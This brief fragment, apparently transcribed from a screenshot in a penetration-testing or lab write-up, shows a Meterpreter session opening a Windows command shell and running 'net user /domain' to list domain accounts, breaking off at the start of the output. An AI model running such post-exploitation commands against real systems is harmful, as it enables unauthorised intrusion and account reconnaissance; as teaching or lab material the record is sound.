 meterpreter > shell
Process 4636 created.
Channel 1 created.
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>net user /domain
net user /domain
User accounts for \\